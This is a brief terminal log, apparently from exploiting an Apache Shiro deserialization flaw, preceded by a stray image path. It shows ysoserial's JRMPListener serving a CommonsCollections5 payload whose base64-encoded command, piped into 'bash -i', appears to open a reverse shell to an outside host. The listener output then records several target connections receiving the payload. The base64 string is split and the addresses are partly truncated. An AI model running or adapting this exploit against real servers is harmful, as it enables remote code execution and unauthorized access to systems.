 [root@VM-20-14-centos Shiro]# java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 1999 CommonsCollections5 'bash -c {echo, 2L3R
jcC8xLjE0Lj A+JjE=}|{base64,-d}|{bash,-i}'
* Opening JRMP listener on 1999
Have connection from / .238:46661
Reading message...
Is DGC call for [[0:0:0, -1934587534], [0:0:0, 1122024772]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from / 238:46662
Reading message...
Is DGC call for [[0:0:0, -1934587534], [0:0:0, 1122024772]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from / .238:46663
Reading message...
Is DGC call for [[0:0:0, 1122024772], [0:0:0, -1934587534]]
Sending return with payload for obj [0:0:0, 2]
Closing connection